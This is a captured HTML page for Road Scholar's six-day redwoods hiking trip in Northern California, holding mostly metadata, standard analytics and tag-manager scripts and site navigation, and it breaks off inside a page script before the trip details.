

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/21404/hiking-the-redwoods-in-northern-california
body_size: 113878
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Hiking the Redwoods in Northern California" />
        <meta property="idio:destination" content="California" /> 
        <meta property="idio:primaryTag" content="Walking/Hiking" />
        <meta property="idio:programDestination" content="California" />
        <meta property="idio:programPrimaryTag" content="Walking/Hiking" />
        <meta property="idio:programStartingPrice" content="2099" />
        <meta property="idio:programNumber" content="21404" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.98" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/21404-hiking-redwood-national-forest-northern-california-lghoz.jpg/Zz03NTQ1N2NlZWZlYjkxMWVkYWNjOTcyMDU5YmYxMDJjYg==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/21404-hiking-redwood-national-forest-northern-california-lghoz.jpg/Zz03NTQ1N2NlZWZlYjkxMWVkYWNjOTcyMDU5YmYxMDJjYg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California" />
        <meta property="og:title" content="Hiking the Redwoods in Northern California" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="Immerse yourself in the grandeur of Northern California as you hike beneath towering redwoods with local authors, learning about these centuries-old trees and their coastal ecosystems." />
        <meta name="description" content="Immerse yourself in the grandeur of Northern California as you hike beneath towering redwoods with local authors, learning about these centuries-old trees and their coastal ecosystems." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/21404/hiking-the-redwoods-in-northern-california" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"b574b40e172a45cb9c94a4674626b36a","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"b574b40e172a45cb9c94a4674626b36a"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'facbb50c-fb29-4bb4-b19f-864a64633da8'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 00:46:52 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
